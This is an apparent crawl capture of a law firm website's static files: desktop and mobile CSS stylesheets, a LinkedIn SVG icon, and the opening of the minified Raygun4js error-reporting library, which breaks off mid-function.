	padding-right: 15px;
    margin-left: 11.5%;
}
/*====BOX====*/
.box-award{
    display: table;
    width: 60%;
    font-size: 8.16pt;
    margin-bottom: 30px;
    margin-right: 10px;
}

.box-award>.header{
    width: 100%;
    display: table-row;
	text-align: -webkit-center;
}
.box-award>.header p{
    display: table-cell;
    padding: 10px;
    color: white;
    height: 50px;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    font-weight: bold;
}
.box-award>.body{
    min-height: 80px;
}
.box-award>.body p{
    text-align: center;
    font-weight: bold;
}
.box-award>.body>span>p{
    text-align: center;
    font-weight: normal;
}
.box-award>.body>hr{
    margin-top: 5px;
    margin-bottom: 5px;
    border: 0;
    border-top: 1px solid #adad85;
}

.box-award-about{
    display: table;
    /*width: 60%;*/
    font-size: 8.16pt;
    margin-bottom: 30px;
    margin-right: 10px;
    text-align: center;
}

.box-award-about>.header{
    width: 100%;
    display: table-row;
	text-align: -webkit-center;
}
.box-award-about>.header p{
    display: table-cell;
    padding: 10px;
    color: white;
    height: 50px;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    font-weight: bold;
}
.box-award-about>.body{
    min-height: 80px;
}
.box-award-about>.body p{
    text-align: center;
    font-weight: bold;
}
.box-award-about>.body>span>p{
    text-align: center;
    font-weight: normal;
}
.box-award-abot>.body>hr{
    margin-top: 5px;
    margin-bottom: 5px;
    border: 0;
    border-top: 1px solid #adad85;
}

.row .col-xs-6 {
    height: auto;
}
.header-img{
	text-align: -webkit-center;
}

/*====Contact===*/

.contact-article{
    width: auto;
    display: table;
    margin-bottom: 50px;
}
.contact-article .header{
    width: auto;
    border-right: solid 5px #eb0028;
    border-bottom: solid 5px #eb0028;
    padding-left: 30px;
    padding-top: 30px;
}
.contact-article .header>img{
    border-left: solid 3px black;
    border-top: solid 3px black;
}
.contact-article .body{
    margin-top: 20px;
    padding-left: 30px;
    margin-bottom: 30px;
}
.contact-article .body>.content{
    min-height: 160px;
}
.contact-article .body .title{
    font-size: 12pt;
    margin-bottom: 5px;
}
.contact-article .body a{
    display: block;
    color: #eb0028;
    font-size: 9pt;
    margin-bottom:5px;
}
.contact-article .body label:not(.title){
    font-size: 10.02pt;
    font-weight: 400;
    display: block;
}

.contact-article .body .contact-address{
    font-size: 10.02pt;
    font-weight: 400;
    display: block;
    margin-bottom: 5px;
}

.decorator{
    border: solid 2px red;
    display: block;
    width: 40%;
    margin-bottom: 50px;
}

.award-circle{
    list-style: none;
    padding: 0;
    margin-top: 50px;
}
.award-circle>li{
    display: inline-block;
}
.award-circle>li:not(:last-child){
    margin-right: 60px;
}
.award-circle>li>.circle{
    background: #eb0028;
    display: block;
    margin: 0 auto;
    width: 100px;
    height: 100px;
    border-radius: 100px;
    margin-bottom: 10px;
}
.award-circle>li>label{
    display: block;
    text-align: center;
}

.terms-of-use{
	padding-left: 0;
    margin-left: 172px;
}

/******/
.award-circles{
    list-style: none;
    padding: 0;
    margin-top: 50px;
    min-height: 180px;
}
.award-circles > span{
    background: #eb0028;
    display: block;
    margin: 0 auto;
    width: 100px;
    height: 100px;
    border-radius: 100px;
    margin-bottom: 10px;
}
.award-circles > label{
    display: block;
    text-align: center;
}
/******/
/* Small devices (Mobile, 767px and up) */
@media only screen and (max-width: 768px){
   .blog-container{
       margin:20px;
   }     
   .blog-article {
        height:auto;
        margin-bottom: 50px;
        border-bottom: solid 5px #eb0028;
    }
    .body{
        height:auto;
    }
    .blog-article>.body span{
        font-size:1.2em;
    }
    .blog-article>.new-article {
        font-size: 0.6em;
        padding:4px;
    }
    .article-container {
        padding-bottom: 0px;
    }
    .article>.img {
        width: 150px;
    }
    .article-container>.article:not(:first-child) {
        padding-top: 20px;
    }
    .article-container>.article:last-child{
        /*border-bottom: solid 1px #888888;*/
        border-bottom: none;
    }
    .article {
        width: 100%;
        padding-top: 10px;
    }
    .terms-of-use{
	padding-left: 0;
    margin-left: 30px;
}
}
.headline-iframe {
    padding-left: 170px;
}
.headline-iframe iframe {
    width: 601px;
}
@media all and (max-width: 1025px) and (min-width: 1000px) {
    .terms-of-use {
        margin-left: 120px;
    }
}
@media all and (min-width:767px) {
    .ns iframe {
        height: 1700px
    }
}
@media all and (max-width:778px){
    .ns {
        padding-left: 25px;
    }   
}
@media all and (max-width:659px) and (min-width: 560px){
    .ns iframe {
        height: 2250px;
    }
}
@media all and (max-width:559px) and (min-width: 400px) {
    .ns iframe {
        height: 2450px;
    }
}
@media all and (max-width:399px) {
    .ns iframe {
        height: 2750px;
    }
}
@media screen and (device-aspect-ratio: 40/71) {
    .ns iframe {
        height: 2810px;
    }    
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .ns {
        padding-right: 100px;
    }
    @media all and (min-width:767px) {
        .ns iframe {
            height: 1700px
        }
    }
    @media all and (max-width:778px) {
        .ns {
            padding-left: 25px;
        }
    }
    @media all and (max-width:659px) and (min-width: 560px) {
        .ns iframe {
            height: 2250px;
        }
    }
    @media all and (max-width:559px) and (min-width: 400px) {
        .ns iframe {
            height: 2450px;
        }
    }
    @media all and (max-width:399px) {
        .ns iframe {
            height: 2750px;
        }
    }
    @media screen and (device-aspect-ratio: 40/71) {
        .ns iframe {
            height: 2810px;
        }
    }
}

--- FILE ---
content_type: text/css
request_url: https://lowenstein.scdn6.secure.raxcdn.com/css/low.pages.mobile.css
body_size: 4116
content:
@media only screen and (max-width: 1023px) {
    .pl-20{
        padding-left: 20px;
    }

    .pl-23{
        padding-left: 23px !important;
    }

    .carrers-nav li > a {
     
    }
    .award-circles > label {
        font-size:11px;
    }
    .div-carrers li strong > a{
        font-size:13px !important;
    }
    .content-contact-mobile .body .title{
    font-size:19pt !important;
    }

    .content-contact-mobile .body label:not(.title){
        font-size:15pt !important;
    }
    .content-contact-mobile .body a{
        font-size:15pt !important;
    }
    .box-award {
        min-height: 170px !important;
        width: 100%;
    }
	
	.smaller-section {
		margin-left: 0px;
	}
	
    .pt-mobile-11{
        padding-top: 11px !important;
    }

    .pr-mobile-0{
        padding-right: 0px !important;
    }

    .not-border-btm-mobile{
        border-bottom: none !important;
    }

    .lh-20-mobile{
        line-height: 20px !important;
    }

    .lh-24-mobile{
        line-height: 24px !important;
    }

    .lh-23-mobile{
        line-height: 23px !important;
    }

    .pl-5-mobile{
        padding-left: 5px !important;
    }

    .pr-5-mobile{
        padding-right: 5px !important;
    }

    .pl-15-mobile{
        padding-left: 15px !important;
    }

    .pl-5-mobile-p > p{
        padding-left: 5px !important;
    }

    .pl-0-mobile{
        padding-left: 0px !important;
    }

    .fw-bold-mobile{
        font-weight: bold !important;
    }

    .w-auto-mobile{
        width: auto !important;
    }

    .mt-0-mobile{
        margin-top: 0px !important;
    }

    .h-262-mobile{
        height: 262px !important;
    }

    .h-264-mobile{
        height: 264px !important;
    }

    .float-none-mobile{
        float: none;
    }

    .ml-5-mobile{
        margin-left: 5px !important;
    }
	
}
.page{
    padding-right: 13px;
}

.mobile-auto-font > li > a > span{
    font-size: 6vw !important;
}

.fs-6-vw{
    font-size: 6vw !important;
}

.page-left{
    padding-right: 13px;
    width: 100%;
    border-bottom: solid 0px;
    border-right: solid 0px;
    //padding-left: 30px !important;
    margin-left: 0px;
    margin-bottom: 35px;
}
.capitalize {
    text-transform: capitalize !important;
}
/*home carrers*/
.carrers-nav{
    list-style:none;
    margin-left:-40px;
    padding-bottom:15px;
}
.carrers-nav li{
    border-bottom: solid 1px #b2b1b1;
    margin-bottom:15px;
    line-height: 40px;
}
.carrers-nav li > a{
    text-decoration:none;
    font-size:21pt;
    text-transform:uppercase;
    font-weight:600;
    cursor:pointer; cursor:hand;
}
.carrers-nav li > a > i{
    margin-left:8px;
}
.page-left{
    width: 100%;
    border-bottom: solid 0px;
    border-right: solid 0px;
}
.left-carrers{
    margin-left: -15px;
}
/*End home carrers*/

/*carrers professional*/
#div-carrers-2{
   display:none;
}
.div-carrers{
   display:none;
   line-height: 16px;
}
.div-carrers  li {
    border-bottom: solid 0px;
    line-height: 0px;
    margin-top:10px;

}
.div-carrers li strong > a{
    font-size:16pt;
}
.colapse-results{
    display:none !important;
}

.section-list ul>li:before{
    font-size: 25px;
}
.section-list ul>li:hover::before{
    color:#eb0028;
}
.page-left{
    padding-left:0px;
}
.left-professional{
    margin-left:-34px;
}
/*End carrers professional*/

/*carrers layers*/
.oportunities-layers{
    margin-top:-45px;
}
.left-lawyers{
    margin-left:-17px;
}
/*End carrers layers*/

/*carrers students*/
.left-students{
    margin-left:-47px;
}
/*End carrers students*/

/*About Mobile*/

/*Honor&Award Section*/
.honoraward{
    border-color:#eb0028;
    border-style: solid;
    border-width:thin;
    width:100%;
}

.headerHonoraward{
    width:100%;
    background-color:#eb0028;
    margin:0 auto;
    height: auto;
}
.box p.titleHonoaward{
    color:white;
    text-align:center;
    font-weight:500;
    width:100%;
    padding:5px;
    letter-spacing: 2px;
}
.bodyHonoraward{
    width:100%;
    margin: 0 auto;
    text-align:center;
    padding:5px;
    font-size:1.1em;
    line-height:1.1;
}
/*End Honor&Award Section*/
.mobile-nav{
    list-style:none;
    margin-left:-40px;
    padding-bottom:15px;
	margin-right:-5px;
}
.mobile-nav li{
    border-bottom: solid 1px #b2b1b1;
    margin-bottom:15px;
    /*line-height: 40px;*/
}
.practices-list-media{
    list-style: none;
    padding-left: 10px;
    font-size: 18px;
}
.practices-media-left>img{
    
}
.practices-list-media>li{
    font-weight: 400;
    font-size:8.51pt;
}
.practices-list-media>.header{
    margin: 0px;
    font-size: 10.01pt;
    font-weight: bold;
    text-transform: uppercase;
}
.practices-list-media>.header a{
    color: black;
}
.practices-list-media>.header a:hover,.list-media>.header a:focus{
    color: #eb0028;
    text-decoration:none;
}
.practices-list-media a{
    color: black;
}
.practices-list-media li{
    margin-top: 0px;
    margin-bottom: 5px;
    text-align: left;
    font-weight: 400;
    font-size: 8.51pt;
    border-bottom: none;
    line-height: 1.42857143;
}
.practices-list-media > .link {
    margin: 0;
    border-bottom: none;
}
.practices-list-media>.link>a{
    padding-left: 0 !important;
    text-decoration: underline;
}
.practices-list-media>.link>a:hover{
    color: #eb0028;
}

.mobile-nav li.link > a{
    text-transform:capitalize;
    font-size:1.2em;
    color:black;
    font-weight:200;
    padding-left:3%;
    line-height:15px;
}

.experience-mobile {
    display: block;
    font-weight: 400 !important;
    font-size: 11.16pt !important;
}

.preExperience, fullExperience {
    line-height: 20px !important;
    border-bottom: none !important;
}

.mobile-nav li > a{
    text-decoration:none;
    font-size:19pt;
    text-transform: none !important;
    font-weight:400;
    cursor:pointer;
--    margin-left:8px;
}

.fade{
    opacity: 1;
}
.about-left{
   margin-top: -40px;
}
.box-award {
    min-height: 150px;
    width: 100%;
}

.box-award>.body>p{
    text-align: center !important;
}
/*About End Mobile*/

/*Diversity mobile*/
.media, .media-body{
    overflow:visible;
}

.box>section>.sub-title{
    font-size:1.5em;
    font-weight:400;
    line-height:30px;
}

.item-icon-red{
    width: auto;
    margin-top: 15px;
    margin-bottom: -7px;
}
.item-icon-red .content{
    width:50%;
    margin: 0 auto;
}
.diversity-left{
    width:115%;
}
/*End Diversity mobile*/

/*Womens mobile*/
.womens  div a,
.womens  div h3 {
    font-size: 1.5em;
    line-height: .8em;
}
.womens div .img {
        max-width: 90%;
}
.womens div p {
    text-align: justify;
 }
.womens  div h2.sub-title {
    font-size: 2em;
}
.womens  div  a.btn-more{
    text-align: center;
    font-size: 1.2em;
}
.womens .btn-more > i {
    font-size: 20pt;
    margin-top: -7px;
    margin-left: 7px;
}
.womens-left{
    width:115%;
    font-size: 1em;
}
.womens-left div a{
     font-size: 1em;
}
/*End women mobile*/

/*strides mobile*/
.strides-left{
    width:115%;
    margin-top:-35px;
}

.photo-caption-container{
    margin-top:0px;
}
.photo-caption-container .title {
    margin-top: 2px;
    margin-bottom: 15px;
}
.img-events-mobile{
    max-width:120px;
    margin-left: -15px;
}
.article>.img{
    width: 100px;
    padding-right:20px;
}
/*End strides mobile*/
/* Contact Mobile */
.contact-article{
    width:100%;
    margin-bottom: 35px;
}
.contact-article .body{
    margin-bottom: 0px;
}
.decorator{
    margin-top: 30px;
    margin-bottom:0px;
}
.img-mobile-contact{
    width:100%;
}

.content-contact-mobile .body .title{
    font-size:22pt
}

.content-contact-mobile .body label:not(.title){
    font-size:19pt
}
.content-contact-mobile .body a{
    font-size:19pt
}
/*End Contact Mobile*/

/* Profile Bio mobile*/
.profile {
    margin-top: -17px;
}

#Bio1{
    font-size: 1em;
    line-height: 1.5;
    text-align:justify;
    font-family: 'Roboto Condensed', sans-serif;
}

.box>section:not(.simple-section-lg) p{
    font-size: 1em;
    font-weight:400;
    line-height: 1.5;
    text-align: left;
    font-family: 'Roboto Condensed', sans-serif;
}

.profile-pick{
    padding-left:15px;
}
.profile>.header {
    margin-top: 37px;
    margin-bottom: 15px;
}
.attorney-left{
    margin-top: -45px;
    padding-left: 0px !important;
    padding-right: 0px !important;
    width:auto;
}
.attorney-nav{
    margin-top: 25px;
}
.x12-left{
    padding-right:0px;
}

.list-link>li>a.not-bold{
    font-weight: 100;
    font-size:medium;
    text-transform:capitalize;
    line-height:0.5;
}

.list-link>li>a.not-link:hover{
    font-weight: 100;
    font-size:medium;
    text-transform:capitalize;
    line-height:0.5;
}

.experience> .item > .list-link >li>a.not-link {
    line-height: 1.4 !important;
}

.list-link>li>a.not-link{
    font-weight: 100;
    font-size:medium;
    text-transform:capitalize;
    line-height:0.5;
}

/*SPEAKING ENGAGEMENTS*/
.list-link2>li>a.not-bold{
    font-weight: 100;
    font-size:medium;
    text-transform:capitalize;
    /*line-height: -0.5 !important;*/
    padding-right: 5px;
    border-bottom: none !important;
}

.list-link2>li>a.not-link:hover{
    font-weight: 100;
    font-size:medium;
    text-transform:capitalize;
    /*line-height:0.5;*/
    padding-right: 5px;
    border-bottom: none !important;
}

.experience> .item > .list-link2 >li>a.not-link {
    line-height: 1.4 !important;
}

.list-link2>li>a.not-link{
    font-weight: 100;
    font-size:medium;
    text-transform:capitalize;
    /*line-height:0.5;*/
    padding-right: 5px;
}
/*SPEAKING ENGAGEMENTS*/

.box p{
    font-weight:400;
    font-size:1em;
}

.item-collapse .header>a{
    font-weight: bold;
    margin-bottom: 15px;
	margin-top: 30px;
    font-size:10.16pt;
    padding-left: 12px;
}

.profile>.header label, .profile>.body label{
    font-size:0.7em;
}
/* End Profile Bio mobile*/

/*Search MOBILE*/
.img-mobile-search{
    max-width: 100px;
}
.page-left-search{
    float: left;
    width: 100%;
    border-bottom: solid 5px #eb0028;
    border-right: solid 5px #eb0028;
    /*padding-left: 32px;*/
    margin-bottom: -80px;
}
.xs-search-filter{
    padding-left: 0px;
    /*padding-right: 25px;*/
}
.sector-left{
    padding-right: 0px !important;
    width:auto;
}
.list-item, .list-link{
    /*padding-left:35px;
    width: 95%;*/
}
.div-sectors li{
    line-height: 10px;
}
.div-sectors li > a{
    /*text-transform: none;
    font-size: 8.16pt !important;
    padding-left: 0px;*/
}
.list-link>li label{
    padding-left: 33px;
    margin-top:10px;
}
.see-more-sector{
   text-align:center;
   font-size: 1.2em;
   margin: 5px 0px 15px 0px;
}
.see-more-sector > i {
    font-size: 20pt;
    margin-top: -7px;
    margin-left: 7px;
}
/*End Search MOBILE*/

/*Related Areas MOBILE */
.list-nav-xs>li>a{
    font-size:1.2em;
    font-weight:100;
}
/*End Related Areas MOBILE*/
/*practices*/
.container-fluid-mobile {
    padding-right: 0px;
}
#practicesAndSectorsMobile .xs-search-filter {
    min-height: 160px;
}
#practicesAndSectorsMobile .title-lg {
    font-size: 22px;
    border-bottom: solid 1px black;
    padding-bottom: 20px;
}
#practicesAndSectorsMobile .page .list-box-container {
    padding-right: 15px;
}
#practicesAndSectorsMobile .page {
    padding-right: 15px;
}
.xs-search-filter {
    padding-left: 15px;
    padding-right: 30px;
}
.xs-search-filter .mobile-search-content {
    margin-left: 15px;
}
.xs-search-filter .bootstrap-select {
    padding-left: 20px;
}
#practicesAndSectorsMobile .page .list-box-container .list-box {
    padding-left: 15px;
}
#loadPageProbono {
    padding-bottom: 50px;
}
.probono-title {
    padding-left: 15px;
}
.menu-mobile-N-I .bootstrap-select {
    padding-left: 20px;
    width: 204px !important;
}
.menu-mobile-N-I .bootstrap-select .dropdown-menu {
    min-width: 160px;
    left: 20px;
}
.report-content {
    display: block;
    /*text-align: center;*/
}
.report-content a {
    /*color:#eb0028*/
}
.select-practice-container .dropdown-menu.open {
    width: 180px;
}
.content-press-release {
    padding-left: 15px;
}
.select-practice-container .dropdown-menu.open ul li a .text {
     white-space: normal;
}
.menu-probono  {
    border-top: 1px solid;
    padding-top: 10px;
}
#probonoPhoneMobile  .btn-phone-call {
    margin-left: 0px;
}
#tab-mainPageProbono .img-container {
    margin-bottom: 0px;
}
#loadPageProbono  .section-list ul>li:before {
    font-size: 10px;
}
.bar-left-probono .sub-title {
    font-size: 16.74pt !important;
    font-weight: 400 !important;
}
.bar-left-probono .list-nav-xs>li>a {
    font-size: 14px;
}
.bar-left-probono .btn-phone-call .font-size-xl{
    font-size: 14.01pt !important;
    font-weight: bold !important;
}
.bar-left-probono #phoneHover {
    width: 40px;
}
.bar-left-probono {
    padding-left: 0px;
}
.bar-left-probono .list-nav-xs li {
    margin-left: 0px;
}
.logo-main>a>img {
    left: 40px;
}
.item-manang {
    margin-top: 10px;
}
.alumni-left-side-mobile {
    padding-bottom: 10px;
}
.active  .current-option {
    color: #eb0028;
}
.menu-mobile-N-I .page-left {
    margin-bottom: 35px;
    float: left;
    width: 100%;
    border-bottom: solid 5px #ec1c24;
    border-right: solid 5px #ec1c24;
    padding-right: 0px;
}

@media all and (max-width: 768px) and (min-width: 767px) {
    .mobile-search-content {
        padding-right: 50%;
    }
    .menu-mobile-N-I .mobile-search-content {
            margin-left: 25px;
    }
    .menu-mobile-N-I .page-left {
            width: 98%;
    }
}
.headline-iframe {
    padding-left: 30px;
}
.headline-iframe iframe {
    width: 100%;
    height: 510px;
}

@media all and (max-width: 340px) and (min-width: 300px) {
   .form-vertical-mobile .content {
       display: flex;
   }
}
.menu-left-mobile {
    padding-left: 0px;
    padding-right: 0px;
}
.menu-left-mobile .list-nav-xs>li {
    margin-left: 0px;
}
.item-icon-red-lg .capitalized-text {
    text-align: center !important;
}
.content .bootstrap-select.open .dropdown-menu>li>a:focus{
    color: black;
    text-decoration: none;
    background-color: white;
}
.content .bootstrap-select.open .dropdown-menu > li > a:hover {
    color: white;
    text-decoration: none;
    background-color: red;
}
@media all and (max-width: 736px) and (min-width: 667px) {
    .mobile-search-content {
        padding-right: 40%;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://lowenstein.scdn6.secure.raxcdn.com/images/footer/linkedin.svg
body_size: 7
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21"><g><g><g><g><path fill="#fff" d="M.3 7h4.3v14H.3z"/></g><g><path fill="#fff" d="M21 21v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7V21z"/></g><g><path fill="#fff" d="M2.5 0C1.1 0 0 1.1 0 2.5S1.1 5 2.5 5C3.9 5.1 5 3.9 5 2.5S3.9 0 2.5 0z"/></g></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://lowenstein.scdn6.secure.raxcdn.com/scripts/raygun.min.js
body_size: 21015
content:
/*! Raygun4js - v2.8.3 - 2017-11-09
* https://github.com/MindscapeHQ/raygun4js
* Copyright (c) 2017 MindscapeHQ; Licensed MIT */

!function (a, b) { function c(a, b) { return Object.prototype.hasOwnProperty.call(a, b) } function d(a) { return "undefined" == typeof a } var e, f = {}, g = a.TraceKit, h = [].slice, i = "?"; f.setRaygun = function (a) { e || (e = a) }, f.noConflict = function () { return a.TraceKit = g, f }, f.wrap = function (a) { function b() { try { return a.apply(this, arguments) } catch (b) { throw f.report(b), b } } return b }, f.report = function () { function b(a) { j(), n.push(a) } function d(a) { for (var b = n.length - 1; b >= 0; --b)n[b] === a && n.splice(b, 1) } function g(a, b) { var d = null; if (!b || f.collectWindowErrors) { for (var e in n) if (c(n, e)) try { n[e].apply(null, [a].concat(h.call(arguments, 2))) } catch (g) { d = g } if (d) throw d } } function i(a, b, c, d, e) { var h = null; if (e) h = f.computeStackTrace(e); else if (p) f.computeStackTrace.augmentStackTraceWithInitialElement(p, b, c, a), h = p, p = null, o = null; else { var i = { url: b, line: c, column: d }; i.func = f.computeStackTrace.guessFunctionName(i.url, i.line), i.context = f.computeStackTrace.gatherContext(i.url, i.line), h = { mode: "onerror", message: a, url: document.location.href, stack: [i], useragent: navigator.userAgent } } return g(h, "from window.onerror"), !!l && l.apply(this, arguments) } function j() { m !== !0 && (l = a.onerror, a.onerror = i, m = !0) } function k(b) { var c; if ("undefined" != typeof document && (c = h.call(arguments, 1)), p) { if (o === b) return; var d = p; p = null, o = null, g.apply(null, [d, null].concat(c)) } var i = f.computeStackTrace(b); if (p = i, o = b, a.setTimeout(function () { o === b && (p = null, o = null, g.apply(null, [i, null].concat(c))) }, i.incomplete ? 2e3 : 0), !e.Utilities.isReactNative()) throw b } var l, m, n = [], o = null, p = null; return k.subscribe = b, k.unsubscribe = d, k }(), f.computeStackTrace = function () { function b(a) { return "string" != typeof a ? [] : "" } function g(d) { if (!c(x, d)) { var e = ""; d = d || ""; var f; f = "undefined" != typeof document ? document.domain : a.location.hostname, d.indexOf && d.indexOf(f) !== -1 && (e = b(d)), x[d] = e ? e.split("\n") : [] } return x[d] } function h(a, b) { var c, e = /function ([^(]*)\(([^)]*)\)/, f = /['"]?([0-9A-Za-z$_]+)['"]?\s*[:=]\s*(function|eval|new Function)/, h = "", j = 10, k = g(a); if (!k.length) return i; for (var l = 0; l < j; ++l)if (h = k[b - l] + h, !d(h)) { if (c = f.exec(h)) return c[1]; if (c = e.exec(h)) return c[1] } return i } function j(a, b) { var c = g(a); if (!c.length) return null; var e = [], h = Math.floor(f.linesOfContext / 2), i = h + f.linesOfContext % 2, j = Math.max(0, b - h - 1), k = Math.min(c.length, b + i - 1); b -= 1; for (var l = j; l < k; ++l)d(c[l]) || e.push(c[l]); return e.length > 0 ? e : null } function k(a) { return a.replace(/[\-\[\]{}()*+?.,\\\^$|#]/g, "\\$&") } function l(a) { return k(a).replace("<", "(?:<|&lt;)").replace(">", "(?:>|&gt;)").replace("&", "(?:&|&amp;)").replace('"', '(?:"|&quot;)').replace(/\s+/g, "\\s+") } function m(a, b) { for (var c, d, e = 0, f = b.length; e < f; ++e)if ((c = g(b[e])).length && (c = c.join("\n"), d = a.exec(c))) return { url: b[e], line: c.substring(0, d.index).split("\n").length, column: d.index - c.lastIndexOf("\n", d.index) - 1 }; return null } function n(a, b, c) { var d, e = g(b), f = new RegExp("\\b" + k(a) + "\\b"); return c -= 1, e && e.length > c && (d = f.exec(e[c])) ? d.index : null } function o(b) { for (var c, d, e, f, g = [a.location.href], h = document.getElementsByTagName("script"), i = "" + b, j = /^function(?:\s+([\w$]+))?\s*\(([\w\s,]*)\)\s*\{\s*(\S[\s\S]*\S)\s*\}\s*$/, n = /^function on([\w$]+)\s*\(event\)\s*\{\s*(\S[\s\S]*\S)\s*\}\s*$/, o = 0; o < h.length; ++o) { var p = h[o]; p.src && g.push(p.src) } if (e = j.exec(i)) { var q = e[1] ? "\\s+" + e[1] : "", r = e[2].split(",").join("\\s*,\\s*"); c = k(e[3]).replace(/;$/, ";?"), d = new RegExp("function" + q + "\\s*\\(\\s*" + r + "\\s*\\)\\s*{\\s*" + c + "\\s*}") } else d = new RegExp(k(i).replace(/\s+/g, "\\s+")); if (f = m(d, g)) return f; if (e = n.exec(i)) { var s = e[1]; if (c = l(e[2]), d = new RegExp("on" + s + "=[\\'\"]\\s*" + c + "\\s*[\\'\"]", "i"), f = m(d, g[0])) return f; if (d = new RegExp(c), f = m(d, g)) return f } return null } function p(a) { if (!a.stack) return { tracekitResult: "nostack" }; var b, c, d = /^\s*at (.*?) ?\(((?:file|https?|\s*|blob|chrome-extension|native|webpack|eval|<anonymous>|\/).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i, f = /^\s*(.*?)(?:\((.*?)\))?(?:^|@)((?:file|https?|blob|chrome|webpack|\[native).*?|[^@]*bundle)(?::(\d+))?(?::(\d+))?\s*$/i, g = /^\s*at (?:((?:\[object object\])?.+) )?\(?((?:ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i, k = a.stack.split("\n"), l = [], m = /^(.*) is undefined$/.exec(a.message); if (e.Utilities.isReactNative()) for (var o = /^(.*@)?.*\/[^\.]+(\.app|CodePush)\/?(.*)/, p = "file://reactnative.local/", q = 0; q < k.length; q++)if (b = o.exec(k[q]), null !== b) { var r = b[1] ? b[1] : "anonymous@", s = b[3]; k[q] = r + p + s } for (var q = 0, t = k.length; q < t; ++q) { if (b = f.exec(k[q])) c = { url: b[3], func: b[1] || i, args: b[2] ? b[2].split(",") : "", line: +b[4], column: b[5] ? +b[5] : null }; else if (b = d.exec(k[q])) c = { url: b[2], func: b[1] || i, line: +b[3], column: b[4] ? +b[4] : null }; else { if (!(b = g.exec(k[q]))) continue; c = { url: b[2], func: b[1] || i, line: +b[3], column: b[4] ? +b[4] : null } } !c.func && c.line && (c.func = h(c.url, c.line)), "undefined" != typeof document && c.line && (c.context = j(c.url, c.line)), l.push(c) } if (l[0] && l[0].line && !l[0].column && m ? l[0].column = n(m[1], l[0].url, l[0].line) : l[0].column || "undefined" == typeof a.columnNumber || (l[0].column = a.columnNumber + 1), !l.length) return null; var u = { mode: "stack", name: a ? a.name : "", message: a ? a.message : "", url: "undefined" != typeof document ? document.location.href : "", stack: l, useragent: navigator ? navigator.userAgent : "", stackstring: a && a.stack ? a.stack.toString() : "" }; return u } function q(a) { for (var b, c = a.stacktrace, d = / line (\d+), column (\d+) in (?:<anonymous function: ([^>]+)>|([^\)]+))\((.*)\) in (.*):\s*$/i, e = c ? c.split("\n") : [], f = [], g = 0, i = e.length; g < i; g += 2)if (b = d.exec(e[g])) { var k = { line: +b[1], column: +b[2], func: b[3] || b[4], args: b[5] ? b[5].split(",") : [], url: b[6] }; if (!k.func && k.line && (k.func = h(k.url, k.line)), k.line) try { k.context = j(k.url, k.line) } catch (l) { } k.context || (k.context = [e[g + 1]]), f.push(k) } return f.length ? { mode: "stacktrace", name: a.name, message: a.message, url: document.location.href, stack: f, useragent: navigator.userAgent, stackstring: c } : null } function r(b) { var d = b.message.split("\n"); if (d.length < 4) return null; var e, f, i, k, n = /^\s*Line (\d+) of linked script ((?:file|http|https)\S+)(?:: in function (\S+))?\s*$/i, o = /^\s*Line (\d+) of inline#(\d+) script in ((?:file|http|https)\S+)(?:: in function (\S+))?\s*$/i, p = /^\s*Line (\d+) of function script\s*$/i, q = [], r = document.getElementsByTagName("script"), s = []; for (f in r) c(r, f) && !r[f].src && s.push(r[f]); for (f = 2, i = d.length; f < i; f += 2) { var t = null; if (e = n.exec(d[f])) t = { url: e[2], func: e[3], line: +e[1] }; else if (e = o.exec(d[f])) { t = { url: e[3], func: e[4] }; var u = +e[1], v = s[e[2] - 1]; if (v && (k = g(t.url))) { k = k.join("\n"); var w = k.indexOf(v.innerText); w >= 0 && (t.line = u + k.substring(0, w).split("\n").length) } } else if (e = p.exec(d[f])) { var x = a.location.href.replace(/#.*$/, ""), y = e[1], z = new RegExp(l(d[f + 1])); k = m(z, [x]), t = { url: x, line: k ? k.line : y, func: "" } } if (t) { t.func || (t.func = h(t.url, t.line)); var A = j(t.url, t.line), B = A ? A[Math.floor(A.length / 2)] : null; A && B.replace(/^\s*/, "") === d[f + 1].replace(/^\s*/, "") ? t.context = A : t.context = [d[f + 1]], q.push(t) } } return q.length ? { mode: "multiline", name: b.name, message: d[0], url: document.location.href, stack: q, useragent: navigator.userAgent } : null } function s(a, b, c, d) { var e = { url: b, line: c }; if (e.url && e.line) { a.incomplete = !1, e.func || (e.func = h(e.url, e.line)), e.context || (e.context = j(e.url, e.line)); var f = / '([^']+)' /.exec(d); if (f && (e.column = n(f[1], e.url, e.line)), a.stack.length > 0 && a.stack[0].url === e.url) { if (a.stack[0].line === e.line) return !1; if (!a.stack[0].line && a.stack[0].func === e.func) return a.stack[0].line = e.line, a.stack[0].context = e.context, !1 } return a.stack.unshift(e), a.partial = !0, !0 } return a.incomplete = !0, !1 } function t(a, b) { for (var c, d, e, g = /function\s+([_$a-zA-Z\xA0-\uFFFF][_$a-zA-Z0-9\xA0-\uFFFF]*)?\s*\(/i, j = [], k = {}, l = !1, m = t.caller; m && !l; m = m.caller)if (m !== u && m !== f.report) { if (d = { url: null, func: i, line: null, column: null }, m.name ? d.func = m.name : (c = g.exec(m.toString())) && (d.func = c[1]), "undefined" == typeof d.func) try { d.func = c.input.substring(0, c.input.indexOf("{")) } catch (p) { } if (e = o(m)) { d.url = e.url, d.line = e.line, d.func === i && (d.func = h(d.url, d.line)); var q = / '([^']+)' /.exec(a.message || a.description); q && (d.column = n(q[1], e.url, e.line)) } k["" + m] ? l = !0 : k["" + m] = !0, j.push(d) } b && j.splice(0, b); var r = { mode: "callers", name: a.name, message: a.message, url: document.location.href, stack: j, useragent: navigator.userAgent }; return s(r, a.sourceURL || a.fileName, a.line || a.lineNumber, a.message || a.description), r } function u(a, b) { var c = null; b = null == b ? 0 : +b; try { if (c = q(a)) return c } catch (d) { if (w) throw d } try { if (c = p(a)) return c } catch (d) { if (w) throw d } try { if (c = r(a)) return c } catch (d) { if (w) throw d } try { if (c = t(a, b + 1)) return c } catch (d) { if (w) throw d } return { tracekitResult: "failedToComputeAnyStackTrace" } } function v(a) { a = 